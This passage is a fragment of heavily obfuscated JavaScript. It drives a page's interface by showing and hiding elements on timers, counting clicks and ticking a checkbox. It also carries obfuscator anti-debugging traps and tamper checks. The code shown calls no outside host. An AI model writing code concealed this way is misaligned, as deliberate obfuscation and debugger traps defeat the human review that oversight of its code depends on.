_0x349ca3[_0x52e9c3(0x980,0xaf3,0x66c,0xa1e,0x847)](_0xffbb32,_0x32c1a8);},'sMbCW':_0x349ca3[_0x1059d(0x60a,0x364,0x36c,0x906,0x9e2)],'yYZZd':_0x349ca3[_0x4e3b04(0x542,0x375,0x523,0x7df,0x8c7)],'SabMK':_0x349ca3[_0x136625(0x58d,0x10a,0x1d9,0x53b,0x890)],'wIfvd':_0x349ca3[_0x34ff2b(0x8ae,0x8b8,0xb38,0xb5c,0xa07)],'pbZRP':function(_0x5a9fd5,_0x5f15da,_0xf8c5e6){function _0x1969b5(_0x1e8fa3,_0x24a02d,_0xb34b14,_0xffc11,_0x385592){return _0x1059d(_0xb34b14-0x5ed,_0x385592,_0xb34b14-0x89,_0xffc11-0x1c3,_0x385592-0xc1);}return _0x349ca3[_0x1969b5(0xb41,0xcee,0xc62,0x8d9,0xa04)](_0x5a9fd5,_0x5f15da,_0xf8c5e6);}};_0x349ca3[_0x1059d(-0x7a,-0x272,0x152,-0x422,0x131)](_0x349ca3[_0x4e3b04(0xa7a,0x926,0xa86,0x72c,0x60d)],_0x349ca3[_0x4e3b04(0xb49,0x2fc,0x50b,0x72c,0xb86)])?(document[_0x1059d(0x37c,0x295,-0x30,0x401,0x2db)+_0x34ff2b(0x87b,0x61b,0x9b8,0x8a5,0x5fc)+_0x1059d(0x4fb,0x37c,0x764,0x578,0x120)](_0x349ca3[_0x1059d(0x14f,0xa,-0x334,0x3fb,0x1f5)])[_0x1059d(0x4a2,0x515,0x32,0x8b3,0x7c2)][_0x691985(0x72a,0x7a8,0xb72,0xbf5,0x87f)+'ay']=_0x349ca3[_0x4e3b04(0x42a,-0x9f,0x333,0x3a6,0x4ea)],_0x349ca3[_0x34ff2b(0x6f7,0x423,0x6dd,0x276,0x56a)](setTimeout,function(){function _0x57b978(_0x336af7,_0x2880d1,_0x2fe4c8,_0x96eb52,_0x730966){return _0x34ff2b(_0x336af7-0x116,_0x730966- -0x154,_0x2fe4c8-0x1f3,_0x336af7,_0x730966-0x1f3);}function _0x28e0bd(_0x4d16a2,_0x4dd0ef,_0xa191d8,_0x39ae45,_0x3a0db2){return _0x691985(_0x4d16a2-0x6f,_0x4dd0ef-0x590,_0xa191d8-0x8f,_0x39ae45-0x1a2,_0xa191d8);}function _0x564026(_0x18b6d5,_0x530beb,_0x26a93d,_0x1b03ca,_0x3e329e){return _0x1059d(_0x26a93d-0x1cd,_0x1b03ca,_0x26a93d-0x9c,_0x1b03ca-0x136,_0x3e329e-0x2d);}function _0x4035a8(_0x223acb,_0x5962be,_0x4d7d4a,_0x2a3934,_0x5003af){return _0x4e3b04(_0x223acb-0xe4,_0x5962be-0x15f,_0x223acb,_0x5003af- -0xc2,_0x5003af-0x1b9);}function _0x3e1ce1(_0x1b58d4,_0x243d7e,_0x1ea9f9,_0x48669c,_0x2c2588){return _0x34ff2b(_0x1b58d4-0x5,_0x2c2588- -0x5d,_0x1ea9f9-0x99,_0x243d7e,_0x2c2588-0x56);}const _0x3069bd={'MsDas':function(_0xa87fa3,_0x1cd12a){function _0x58b526(_0x1606c2,_0x47c2c7,_0x13203c,_0x49bdbd,_0x45ed7e){return _0x10cd(_0x49bdbd-0x24c,_0x45ed7e);}return _0x349ca3[_0x58b526(0xa9f,0x3bc,0x323,0x6d3,0x5ea)](_0xa87fa3,_0x1cd12a);},'UDjsd':_0x349ca3[_0x4035a8(0x33f,0x264,0x72d,0x481,0x625)],'PRJHg':_0x349ca3[_0x57b978(0x97b,0x6ec,0x810,0x493,0x848)],'oBtiD':_0x349ca3[_0x57b978(0x740,0x252,0x7ab,0x475,0x664)],'uIcOr':_0x349ca3[_0x57b978(0x6e2,0x530,0x700,0x1fc,0x310)],'nwHwO':_0x349ca3[_0x4035a8(0xcb0,0xbf9,0x7d8,0x762,0xa22)],'jgDbF':_0x349ca3[_0x564026(0x3f7,0x60b,0x467,0x6b3,0x681)]};if(_0x349ca3[_0x3e1ce1(0x388,0x158,0x798,0x380,0x416)](_0x349ca3[_0x564026(-0x101,-0x66,-0x31,-0x40d,-0x10b)],_0x349ca3[_0x28e0bd(0x940,0xb35,0xa90,0xc4a,0x9c9)])){if(_0x53c6d9){const _0x4539ab=_0x583fdd[_0x57b978(0x318,0x6d8,0x202,0x5bd,0x5d6)](_0x43f583,arguments);return _0x1c5a9d=null,_0x4539ab;}}else document[_0x564026(0x230,0x789,0x549,0x20f,0x1b4)+_0x28e0bd(0xa0a,0x70f,0xb7c,0x4b7,0x9d5)+_0x564026(0xabf,0x2c9,0x6c8,0x29d,0x290)](_0x349ca3[_0x28e0bd(0x431,0x727,0x432,0xabf,0x7cd)])[_0x28e0bd(0x101c,0xbb4,0xf49,0xcf2,0xa24)][_0x28e0bd(0xd88,0xd38,0xe59,0xd53,0xa81)+'ay']=_0x349ca3[_0x4035a8(0xce6,0x7c5,0xc51,0xa56,0xb8b)],_0x349ca3[_0x57b978(0x54a,0x1b8,0x684,0x163,0x2cf)](setTimeout,function(){function _0xb7f7bb(_0x1dc271,_0x337c83,_0x543d44,_0x559444,_0x562018){return _0x57b978(_0x543d44,_0x337c83-0x172,_0x543d44-0xfc,_0x559444-0xc1,_0x559444- -0x27e);}const _0x3cfc48={'ptXYu':function(_0x2d5262,_0x598aad){function _0x71db13(_0x258ec8,_0x57a72d,_0x2493ec,_0x144a8d,_0x530f8a){return _0x10cd(_0x2493ec- -0xc8,_0x144a8d);}return _0x1dcc30[_0x71db13(0x79a,0xb80,0x9a3,0xd4e,0xd46)](_0x2d5262,_0x598aad);},'RLqGh':_0x1dcc30[_0x4641f9(0xa9c,0xb39,0xa13,0xe65,0x655)],'qzVhN':_0x1dcc30[_0x4641f9(0x96c,0x87c,0x938,0x650,0x50f)],'hbrtD':_0x1dcc30[_0x483c3a(0x109,-0x36c,0xb6,-0x77,-0x213)]};function _0x483c3a(_0xb668d7,_0x464c03,_0x50c461,_0x11bd1c,_0x31cc2a){return _0x28e0bd(_0xb668d7-0xa7,_0xb668d7- -0x6e4,_0x11bd1c,_0x11bd1c-0xdf,_0x31cc2a-0x114);}function _0x2f0ae3(_0x7302a3,_0x179f81,_0x5d6740,_0x46006f,_0x31357b){return _0x28e0bd(_0x7302a3-0x6f,_0x7302a3- -0x1f1,_0x31357b,_0x46006f-0x53,_0x31357b-0x3e);}function _0x4641f9(_0x398686,_0x26afba,_0x4bb0c7,_0x228269,_0x51918b){return _0x564026(_0x398686-0x12c,_0x26afba-0x1c8,_0x4bb0c7-0x2cb,_0x228269,_0x51918b-0x1e1);}function _0x16cbff(_0xbf7428,_0x5cd141,_0x1db850,_0x42b6d4,_0x8909d9){return _0x4035a8(_0x42b6d4,_0x5cd141-0xce,_0x1db850-0x120,_0x42b6d4-0x1a2,_0x8909d9-0xd5);}if(_0x1dcc30[_0x16cbff(0x8c4,0xea9,0xb04,0xb09,0xabe)](_0x1dcc30[_0x16cbff(0x6fe,0xa57,0x33b,0x561,0x73a)],_0x1dcc30[_0x4641f9(0xdc5,0xf2b,0xb4f,0xc1f,0xcb2)]))document[_0x16cbff(0xb1b,0x986,0x740,0x6f9,0x8ef)+_0x4641f9(0x8b2,0x156,0x495,0x680,0x27c)+_0xb7f7bb(0xb4d,0x615,0x910,0x747,0xb6e)](_0x1dcc30[_0x2f0ae3(0xae3,0xbf2,0xdd1,0xe0b,0xc18)])[_0x4641f9(0x673,0xd22,0x93a,0x5d5,0xd0a)][_0xb7f7bb(0x58b,0xae2,0x461,0x872,0xcee)+'ay']=_0x1dcc30[_0x4641f9(0x38e,0xa57,0x741,0x5e0,0x358)],_0x1dcc30[_0x483c3a(0x16a,0xb0,-0x2aa,-0x2b3,0x1eb)](setTimeout,function(){function _0x21d2fe(_0x3e30a6,_0x573dbc,_0x13960b,_0x5a14d7,_0x72f1e3){return _0x16cbff(_0x3e30a6-0x14b,_0x573dbc-0x100,_0x13960b-0x56,_0x573dbc,_0x72f1e3- -0x48f);}function _0x58b238(_0x2f761e,_0x18873e,_0x155f82,_0x1ba5b6,_0x31a79c){return _0xb7f7bb(_0x2f761e-0x8,_0x18873e-0x1d7,_0x18873e,_0x31a79c- -0x137,_0x31a79c-0x53);}function _0x4c9499(_0x92e56,_0x75a02,_0x240406,_0xe46e04,_0x222b9d){return _0x4641f9(_0x92e56-0x93,_0x75a02-0x19f,_0x75a02- -0x170,_0x222b9d,_0x222b9d-0xe6);}function _0x492552(_0x253dd2,_0x8182c8,_0x12ee33,_0x4e3ac4,_0x2172a2){return _0x2f0ae3(_0x2172a2- -0x557,_0x8182c8-0x128,_0x12ee33-0xad,_0x4e3ac4-0x183,_0x4e3ac4);}function _0x3887a5(_0x487cf1,_0x499219,_0x174d04,_0x4c90ea,_0x231dca){return _0x16cbff(_0x487cf1-0x5b,_0x499219-0xb3,_0x174d04-0xcf,_0x499219,_0x4c90ea- -0x127);}if(_0x3069bd[_0x4c9499(0x230,0x5a2,0x516,0x716,0x7d3)](_0x3069bd[_0x3887a5(0x800,0x991,0x92e,0x770,0x38e)],_0x3069bd[_0x3887a5(0x42f,0x304,0x1de,0x53b,0x900)])){document[_0x3887a5(0x4b1,0x7a4,0x7df,0x7c8,0xa5c)+_0x3887a5(0x88,0x815,0x5f1,0x449,0x385)+_0x21d2fe(0x934,0x296,0x331,0x173,0x5df)](_0x3069bd[_0x3887a5(0x5bf,0x624,0x752,0x2f4,-0x114)])[_0x4c9499(0x65c,0x7ca,0x398,0x8aa,0x6e3)][_0x4c9499(0x62e,0x94e,0xb35,0x88a,0xcdc)+'ay']=_0x3069bd[_0x4c9499(0x793,0x326,0x5f1,0x6ff,0x207)];let _0x412926=document[_0x4c9499(0xa2c,0x6a4,0x45c,0x39a,0x8fc)+_0x21d2fe(0xc4,0x535,0xbb,0x1d,0xe1)+_0x3887a5(0x56b,0x5f9,0x6e4,0x947,0xa47)](_0x3069bd[_0x58b238(-0xf7,0x163,-0x435,-0x20c,-0x8)]);_0x412926[_0x492552(0x231,0x5ff,0x42f,0x3b9,0x46c)][_0x21d2fe(0x463,0x4e5,0xb5c,0x588,0x70a)+'ay']=_0x3069bd[_0x4c9499(0x9c3,0x71c,0x32b,0x870,0x81d)],_0x412926[_0x492552(0x2cc,0x268,-0x392,-0x1b3,0x56)+'ed']=!(0x25d3+0x7*-0xda+0x7f7*-0x4);}else(function(){return!![];}[_0x4c9499(0x621,0x81e,0x7e3,0x628,0xa32)+_0x58b238(0x5e3,0x99,0x95,0xed,0x234)+'r'](wTamJx[_0x58b238(0x150,0x469,-0x18,0x3ac,0xb2)](wTamJx[_0x492552(0x461,0x8a9,0x49,0x716,0x459)],wTamJx[_0x492552(-0x44e,-0xfe,0x74,-0x3fc,0x21)]))[_0x21d2fe(-0x1e5,0x329,0x132,0x3e5,0x4b)](wTamJx[_0x21d2fe(0x101,0x1b3,0x2d8,0x90,0x1d6)]));},-0xce5*-0x1+-0x139f+0x745*0x2);else{const _0x20098b=_0x58cba4[_0x2f0ae3(0x62d,0x779,0x955,0x7a8,0x62b)](_0xa10399,arguments);return _0x273115=null,_0x20098b;}},0x20f4+-0x4bd*-0x6+-0x3c36);},-0xb*0x28b+0x128c+0xa99*0x1)):_0x185bd1=_0x28d3ae;},0x10*0x252+-0x4*-0x962+-0x10b6*0x4);},_0x57357b);var _0x19986e=0x9e0+-0x1118+0x738;document[_0x470248(0xaf2,0x757,0x6d1,0x863,0xa9d)+_0x684e7b(-0x4d,-0x55,-0x359,0x3eb,-0x6)+_0x470248(0x9fc,0xcc4,0x96e,0xb70,0xc1c)](_0x53186e[_0x5d7e50(0x321,-0x10c,0x244,-0x1ed,0x5a4)])[_0x470248(0xea1,0xe99,0xfe1,0x101c,0xc0d)+_0x5d7e50(0x9ba,0xcd8,0xa81,0x775,0x9fc)+_0x46c02b(0xce6,0x526,0x874,0x3fe,0xa0a)+'r'](_0x53186e[_0x5d7e50(0x6f2,0x2c7,0x6cc,0x3cd,0x8fc)],function(){function _0x19dd53(_0x9ea370,_0x5018ef,_0x44b46d,_0x57f0f1,_0x328a2f){return _0x46c02b(_0x9ea370-0x161,_0x57f0f1,_0x44b46d- -0x464,_0x57f0f1-0x1aa,_0x328a2f-0x113);}function _0xc9caa0(_0x4dfe6d,_0x4e86d2,_0x3f88ce,_0xdd421a,_0x2fddfb){return _0x684e7b(_0x4dfe6d-0x176,_0x4e86d2-0x14f,_0x3f88ce-0x100,_0x2fddfb,_0x4dfe6d-0x476);}function _0x5ab6bc(_0x293998,_0x205846,_0x5c9a37,_0x161eca,_0x2d0b34){return _0x15c9b6(_0x293998-0xb7,_0x5c9a37,_0x2d0b34-0x3d1,_0x161eca-0x16d,_0x2d0b34-0xe4);}const _0x426d55={'ikUnn':_0x53186e[_0xc9caa0(0xac0,0x6e2,0x846,0xdc7,0xbb4)],'UZtMp':_0x53186e[_0xc9caa0(0x9db,0x628,0xe09,0x7d2,0xde3)],'iQPlO':function(_0x50ecf6,_0xed0a5e){function _0x572174(_0x239dd5,_0x58ba21,_0x17a66d,_0x2952b0,_0x4adf0c){return _0x5ab6bc(_0x239dd5-0x11,_0x58ba21-0x1a2,_0x4adf0c,_0x2952b0-0xbd,_0x239dd5- -0x24c);}return _0x53186e[_0x572174(0x3cf,-0x74,0x5a0,0xa9,0x625)](_0x50ecf6,_0xed0a5e);},'WHeiq':_0x53186e[_0x5ab6bc(0x983,0xb16,0x93d,0x854,0xb35)],'ryHkS':function(_0x47331d,_0x5d7fbe){function _0x373086(_0x3719e1,_0x51e014,_0x1fd4c9,_0x311154,_0x5b99a5){return _0x5ab6bc(_0x3719e1-0x28,_0x51e014-0x73,_0x311154,_0x311154-0xc2,_0x5b99a5- -0x2c7);}return _0x53186e[_0x373086(0x42f,0x36b,0x665,0x336,0x6ba)](_0x47331d,_0x5d7fbe);},'BzMiD':_0x53186e[_0x19dd53(0x30d,0x36b,0x528,0x8b5,0x9a5)],'YZTig':function(_0x16eacd,_0x2df68b){function _0x290809(_0x1b91c6,_0x35e472,_0x45d8af,_0x1c993f,_0x56f593){return _0x19dd53(_0x1b91c6-0x1f2,_0x35e472-0x109,_0x45d8af- -0x18,_0x56f593,_0x56f593-0x3);}return _0x53186e[_0x290809(0x316,-0xe8,0x22f,0x451,0x13f)](_0x16eacd,_0x2df68b);},'tgyrN':_0x53186e[_0x5ab6bc(0xf25,0xdf2,0x88a,0x789,0xb1b)],'Llvid':function(_0x53a445,_0x28e75c){function _0x2a4100(_0x35ad67,_0x18b7e5,_0x1b3b27,_0x41b949,_0x372014){return _0x19dd53(_0x35ad67-0x4d,_0x18b7e5-0x1b0,_0x18b7e5-0x14,_0x372014,_0x372014-0x1ea);}return _0x53186e[_0x2a4100(0x3be,0x143,0x521,0x2cb,0x72)](_0x53a445,_0x28e75c);},'IsdcI':function(_0xab9830){function _0x154cf1(_0x54de56,_0x850b1f,_0xa9934d,_0x21e424,_0x1bd9de){return _0xc9caa0(_0x21e424- -0x3a,_0x850b1f-0x150,_0xa9934d-0x14d,_0x21e424-0x189,_0xa9934d);}return _0x53186e[_0x154cf1(0x62a,0x6bf,0xe5d,0xa2c,0xa27)](_0xab9830);},'oNdmB':function(_0x3abf4,_0x3f94af){function _0x3f5170(_0x28c48f,_0xb79b7e,_0x8b43d5,_0x266f59,_0x11b6de){return _0x19dd53(_0x28c48f-0xef,_0xb79b7e-0x98,_0x11b6de-0x199,_0x266f59,_0x11b6de-0x104);}return _0x53186e[_0x3f5170(0x241,0x613,0x50a,0x603,0x509)](_0x3abf4,_0x3f94af);},'bJVuM':_0x53186e[_0x44cc2a(0x204,0x2d4,0x8bc,0x43c,0x84c)],'KgqiC':_0x53186e[_0x5ab6bc(0x914,0x8fc,0xbe4,0xc27,0x975)],'cPOjk':_0x53186e[_0xc9caa0(0x924,0xb72,0x9d9,0x795,0xa68)],'taeXU':_0x53186e[_0x19dd53(0x81c,0x5f8,0x3bf,0x295,0x75a)],'lppUw':_0x53186e[_0x44cc2a(0x3cd,0x879,0x826,0x805,0xabf)],'gBkgT':_0x53186e[_0xc9caa0(0xaf0,0xa2e,0xcb1,0xd80,0xbae)],'tPXjK':_0x53186e[_0x5ab6bc(0x4fe,-0x29,0x68b,0x14c,0x426)],'BCHVw':function(_0x494ff4,_0x1c2ff3,_0x59b833){function _0xa4b603(_0x3d61e4,_0x287e55,_0x161f80,_0x1e9db1,_0xbde09e){return _0x19dd53(_0x3d61e4-0xbe,_0x287e55-0x5c,_0x287e55-0x146,_0xbde09e,_0xbde09e-0x30);}return _0x53186e[_0xa4b603(-0x41c,-0x36,0x1a,0x88,-0x4b7)](_0x494ff4,_0x1c2ff3,_0x59b833);},'aRXUg':_0x53186e[_0x44cc2a(0x63d,0x504,0xd01,0x8dc,0x97b)],'pbVrG':_0x53186e[_0x19dd53(0x72a,0xacb,0x71e,0xaaf,0x76b)],'OohSk':_0x53186e[_0x5ab6bc(0x7bb,0x2b9,0x745,0x49d,0x3bb)],'ooRBG':function(_0x3c9e11,_0x1f07ac){function _0x2639fd(_0x5b7834,_0x5c9df7,_0x2c2234,_0x1f53e9,_0x5a4f01){return _0xc9caa0(_0x5c9df7- -0x45e,_0x5c9df7-0x1a1,_0x2c2234-0x1c5,_0x1f53e9-0x140,_0x2c2234);}return _0x53186e[_0x2639fd(0x33,0x403,0xdf,0x623,0x29d)](_0x3c9e11,_0x1f07ac);},'aHUnc':_0x53186e[_0x19dd53(0x577,0x4ba,0x10d,0x2cc,0x1b2)],'Aekyu':_0x53186e[_0x19dd53(-0x192,-0x20f,0xe,-0xd4,0x16f)],'ndIWl':function(_0x35ff89,_0x773638){function _0x2f0e2d(_0x15f594,_0x5d7a1c,_0x5506cf,_0x2d52f3,_0x18fd60){return _0x19dd53(_0x15f594-0x90,_0x5d7a1c-0xde,_0x18fd60-0x52f,_0x15f594,_0x18fd60-0xf5);}return _0x53186e[_0x2f0e2d(0xad1,0x9d9,0x42d,0x7f6,0x65e)](_0x35ff89,_0x773638);},'cpAOg':function(_0x23d6ff,_0x4730be){function _0x16e921(_0x256e7e,_0x480c97,_0x60fed5,_0x585873,_0x4503ce){return _0x19dd53(_0x256e7e-0xb3,_0x480c97-0xcd,_0x256e7e-0x534,_0x4503ce,_0x4503ce-0x50);}return _0x53186e[_0x16e921(0xb73,0xb0c,0x9b0,0xe52,0xf48)](_0x23d6ff,_0x4730be);},'Ucads':_0x53186e[_0x5ab6bc(0x52d,0x6d0,0x3f5,0x82e,0x3c9)],'yOmpJ':_0x53186e[_0xc9caa0(0x437,0x4ad,0x4ba,0x767,0x560)],'LTlIi':function(_0x440322,_0x354442,_0x4e60e7){function _0xed8f4a(_0x5be354,_0x294c6f,_0x524549,_0x5c62ad,_0x1d7823){return _0x19dd53(_0x5be354-0x2d,_0x294c6f-0x90,_0x294c6f-0x1da,_0x524549,_0x1d7823-0x1ca);}return _0x53186e[_0xed8f4a(0x1a4,0x61d,0x658,0x21d,0xa36)](_0x440322,_0x354442,_0x4e60e7);},'wsmOG':_0x53186e[_0x47df8e(0x39b,0x4ea,0x56b,0x246,0x48b)],'bogeL':function(_0x9297d5,_0x23c18a){function _0x19f711(_0x2beb2a,_0x384017,_0x29f0fb,_0x30e57c,_0x36f654){return _0xc9caa0(_0x36f654- -0x345,_0x384017-0x1b6,_0x29f0fb-0x171,_0x30e57c-0x1e,_0x2beb2a);}return _0x53186e[_0x19f711(0x1b1,0x7e5,0x739,0x574,0x51c)](_0x9297d5,_0x23c18a);},'XhmMG':_0x53186e[_0x44cc2a(0x782,0x55b,0xbbc,0x942,0x848)],'SiSQL':function(_0x5004f0,_0x5eb337){function _0x122867(_0x32399c,_0x1ac55d,_0x1a2303,_0x3ac1f0,_0x2ce2d4){return _0x44cc2a(_0x1a2303,_0x1ac55d-0x1c2,_0x1a2303-0x1ac,_0x1ac55d-0x1d0,_0x2ce2d4-0x1b7);}return _0x53186e[_0x122867(0x56a,0x696,0x7df,0x5bb,0x6e5)](_0x5004f0,_0x5eb337);},'YyCtd':function(_0x3150e3,_0x59792d){function _0x2d21a2(_0x3ff835,_0x2f3489,_0xae916c,_0x6cc93d,_0x34f639){return _0x44cc2a(_0x34f639,_0x2f3489-0x11e,_0xae916c-0x189,_0xae916c- -0xe7,_0x34f639-0x51);}return _0x53186e[_0x2d21a2(0x46c,0xe1,0x545,0x8a3,0x31b)](_0x3150e3,_0x59792d);},'wJMZk':function(_0x5464ca,_0x271ee9){function _0xf3b564(_0x3672d6,_0x2361e5,_0x38b84b,_0x5dfbd3,_0x186e1a){return _0x47df8e(_0x3672d6-0x91,_0x3672d6- -0x59e,_0x2361e5,_0x5dfbd3-0x12b,_0x186e1a-0x86);}return _0x53186e[_0xf3b564(0x4a4,0x7e9,0x6a1,0x82c,0x411)](_0x5464ca,_0x271ee9);},'TyPZH':_0x53186e[_0x5ab6bc(0xe69,0xded,0xfa2,0x105b,0xc58)],'vUsmO':_0x53186e[_0x19dd53(0x434,0x1ed,0x57c,0x2d5,0x30b)],'vittJ':_0x53186e[_0x44cc2a(0x242,0x392,0x958,0x5c0,0x866)],'aelLZ':_0x53186e[_0xc9caa0(0x575,0x6d7,0x573,0x5ab,0x275)],'Sdauy':_0x53186e[_0x5ab6bc(0x50c,0x64c,0x5de,0x5b0,0x4bf)],'srkhO':_0x53186e[_0xc9caa0(0x72a,0x5dd,0x4ab,0x640,0x9de)],'iUWAn':_0x53186e[_0xc9caa0(0x79b,0x3c0,0xc11,0x44b,0x44b)]};function _0x44cc2a(_0x242f74,_0x139b12,_0x26d462,_0x31575d,_0x17272f){return _0x15c9b6(_0x242f74-0xe6,_0x242f74,_0x31575d-0x3e2,_0x31575d-0x164,_0x17272f-0x67);}function _0x47df8e(_0x26386e,_0xe94d88,_0x1a3c6d,_0x3e3ff4,_0x40d023){return _0x15c9b6(_0x26386e-0xc5,_0x1a3c6d,_0xe94d88-0x383,_0x3e3ff4-0x82,_0x40d023-0x2f);}if(_0x53186e[_0x44cc2a(0xbbd,0x903,0x545,0x94b,0x6f7)](_0x53186e[_0xc9caa0(0x52b,0x611,0x2ae,0xf3,0x595)],_0x53186e[_0x19dd53(0x53c,0x396,0x6bc,0x59e,0x572)])){_0x19986e++;let _0x4f7b61=document[_0x19dd53(0x7b,0x713,0x416,0x603,0x1ac)+_0x5ab6bc(0x92b,0x2dd,0x336,0x177,0x583)+_0x5ab6bc(0xce3,0x638,0xebd,0x750,0xa81)](_0x53186e[_0x5ab6bc(0x644,0x4ff,0x1d6,0x35c,0x426)]);_0x4f7b61[_0x5ab6bc(0x82b,0xa64,0x719,0x8ce,0xa28)][_0x44cc2a(0xedb,0x7a2,0x846,0xbbd,0x952)+'ay']=_0x53186e[_0x47df8e(0x7df,0x85d,0x797,0x874,0x610)],document[_0x47df8e(0x98d,0x8b4,0x745,0xcfb,0xaf5)+_0x44cc2a(0x158,0x51f,0x985,0x594,0x59b)+_0xc9caa0(0x96e,0xceb,0xc44,0xd3c,0xd49)](_0x53186e[_0x47df8e(0xb91,0x9e9,0x69a,0x95c,0xe11)])[_0x5ab6bc(0x695,0xe81,0x5e9,0x802,0xa28)][_0x47df8e(0xcf0,0xb5e,0xd84,0xb03,0x99e)+'ay']=_0x53186e[_0x19dd53(0x64a,0x462,0x308,0x786,0x1b3)],_0x53186e[_0x44cc2a(0x772,0xf35,0x8d5,0xb3c,0xb43)](_0x19986e,_0x3fac31)?_0x53186e[_0x5ab6bc(0x58b,0x3cf,0x321,0x63b,0x370)](setTimeout,function(){function _0x2eb811(_0x32b2d5,_0x3b9be7,_0x39244e,_0x1d4698,_0x33caa5){return _0x47df8e(_0x32b2d5-0xfa,_0x3b9be7- -0x401,_0x39244e,_0x1d4698-0x26,_0x33caa5-0x35);}function _0x220cb8(_0x4c5d0a,_0x251cb5,_0x3f9a67,_0x3307cf,_0x125706){return _0x47df8e(_0x4c5d0a-0xe5,_0x4c5d0a-0xa6,_0x3f9a67,_0x3307cf-0xa3,_0x125706-0x17e);}function _0x34c4b6(_0x55c9e6,_0x42a99c,_0x5a0695,_0x496a83,_0x1b9e9f){return _0x19dd53(_0x55c9e6-0x1b5,_0x42a99c-0x8c,_0x42a99c-0x12,_0x496a83,_0x1b9e9f-0xbc);}function _0xe3d780(_0x214bcb,_0x19f584,_0x3b8843,_0x2bb21c,_0x5d897a){return _0xc9caa0(_0x2bb21c- -0x323,_0x19f584-0x68,_0x3b8843-0xcc,_0x2bb21c-0xd7,_0x3b8843);}function _0x2dcadb(_0x1ff2e2,_0x4374d3,_0x216e74,_0x5cad43,_0x57ec60){return _0x19dd53(_0x1ff2e2-0x1c9,_0x4374d3-0x110,_0x5cad43-0x103,_0x216e74,_0x57ec60-0x1f0);}if(_0x426d55[_0x220cb8(0x5df,0xa43,0x909,0x6ff,0x44f)](_0x426d55[_0x2eb811(0xd9,0x304,0x3e5,0x2e8,0x1e6)],_0x426d55[_0x2eb811(0x47b,0x252,0x14a,0x24f,0x1e3)]))document[_0x220cb8(0x95a,0x9d3,0x755,0xd10,0x938)+_0xe3d780(-0x1ec,0x264,-0x1b6,0x14d,0x3e7)+_0x34c4b6(0x53d,0x5a7,0x867,0x2c2,0x30f)](_0x426d55[_0xe3d780(0x700,0x99c,0x907,0x78b,0x36a)])[_0x2eb811(0x27f,0x5d9,0xa03,0x7f2,0x40b)][_0x34c4b6(0x58d,0x6d2,0x723,0xa51,0x32f)+'ay']=_0x426d55[_0x34c4b6(0x86,-0x32,-0x59,0x123,-0x21d)],_0x4f7b61[_0x34c4b6(0x39e,0x54e,0x358,0x2fa,0x871)][_0x220cb8(0xc04,0xa15,0xd44,0xc83,0xf6c)+'ay']=_0x426d55[_0x2eb811(0x9df,0x7c5,0xc11,0x358,0x9bc)],_0x4f7b61[_0x220cb8(0x66a,0x743,0x2f8,0x894,0xaa1)+'ed']=!(-0x70e+-0x1185+-0x2*-0xc4a),_0x4f7b61[_0x34c4b6(0x8e5,0x6aa,0x236,0x415,0x479)+_0xe3d780(0x65d,0xb37,0x7a7,0x810,0xbb5)][_0x2dcadb(0x517,0xf9,0x58e,0x1cd,0x645)](_0x426d55[_0x2eb811(-0x139,-0x8a,0x0,-0x419,0x1a)]);else{const _0xa12d06=new _0x2a94a1(LqGTbg[_0xe3d780(-0x84,-0x1cd,-0xa1,0x1b2,0x46a)]),_0x4de601=new _0x4db885(LqGTbg[_0x220cb8(0x514,0x925,0x27c,0x530,0x931)],'i'),_0x5ac54f=LqGTbg[_0xe3d780(0x3af,0x3c3,0x88f,0x733,0x9db)](_0x557650,LqGTbg[_0xe3d780(0x113,0x8e2,0x64,0x4e0,0x552)]);!_0xa12d06[_0x2eb811(0x847,0x5ef,0x385,0x614,0x899)](LqGTbg[_0x2eb811(-0xdd,0x2d3,0x72a,0x652,0x565)](_0x5ac54f,LqGTbg[_0x220cb8(0xb58,0xc0a,0x734,0xed8,0xd66)]))||!_0x4de601[_0x2dcadb(0x6fa,0x616,0x96b,0x655,0x455)](LqGTbg[_0x2eb811(0x267,0x546,0x71b,0x56f,0xeb)](_0x5ac54f,LqGTbg[_0xe3d780(0x3f6,-0x38a,0x247,-0x14,-0x34e)]))?LqGTbg[_0x34c4b6(0x7fc,0x4d7,0x6ce,0x3e4,0x133)](_0x5ac54f,'0'):LqGTbg[_0x34c4b6(0x6b1,0x30a,0x7c,0x3fb,0x163)](_0x2d2c27);}},-0x1df3+0x1bfa+-0x72b*-0x3):_0x53186e[_0x44cc2a(0x5c2,0x53c,0xc15,0x8d8,0x8b2)](_0x19986e,_0x3fac31)&&_0x53186e[_0x5ab6bc(0x5c1,0x5a7,0x8a5,0x62e,0x92f)](setTimeout,function(){function _0x4ccb38(_0x44b3ec,_0x122061,_0x4f955d,_0x2eb368,_0x517cf7){return _0xc9caa0(_0x2eb368-0x294,_0x122061-0x8c,_0x4f955d-0xfb,_0x2eb368-0x18,_0x44b3ec);}function _0x33b4f2(_0x5841a2,_0x4d3f48,_0x449b45,_0x5f9b86,_0x55a685){return _0xc9caa0(_0x5841a2- -0x2ec,_0x4d3f48-0x120,_0x449b45-0x1c9,_0x5f9b86-0x6c,_0x5f9b86);}function _0x353b51(_0x4d6171,_0x1522eb,_0x51209a,_0x19f601,_0x5007b4){return _0x44cc2a(_0x1522eb,_0x1522eb-0x19f,_0x51209a-0x40,_0x19f601- -0x591,_0x5007b4-0x1af);}function _0xd2b167(_0x170b7b,_0x54d5e9,_0x310629,_0x2c4d17,_0x3899a4){return _0x44cc2a(_0x170b7b,_0x54d5e9-0x11e,_0x310629-0x139,_0x2c4d17-0x87,_0x3899a4-0x14c);}function _0x3adaa4(_0x21f93c,_0x357e02,_0x186ad8,_0x13c8e6,_0x59a29a){return _0x5ab6bc(_0x21f93c-0x160,_0x357e02-0x15f,_0x13c8e6,_0x13c8e6-0x32,_0x21f93c- -0x56f);}const _0x2704b9={'jtzFh':function(_0x5c360c,_0x25aad8){function _0x24464f(_0x25c2c9,_0x342a46,_0x19ed69,_0x139911,_0x449682){return _0x10cd(_0x342a46- -0x32d,_0x19ed69);}return _0x426d55[_0x24464f(0x805,0x3cc,0x462,0x2b0,0x65f)](_0x5c360c,_0x25aad8);},'iPArL':function(_0x454c13,_0x5d9180){function _0x5840a3(_0x569857,_0x2af6fe,_0x296596,_0x3c516d,_0x4c5753){return _0x10cd(_0x4c5753-0xe6,_0x3c516d);}return _0x426d55[_0x5840a3(-0xf,0x142,-0xb9,0x339,0x36f)](_0x454c13,_0x5d9180);},'RCWrh':function(_0x4d562e,_0x6bdf0c){function _0x584bcf(_0x310f1a,_0x3fea05,_0x4468a2,_0x40a604,_0x40a9b3){return _0x10cd(_0x40a604- -0xee,_0x310f1a);}return 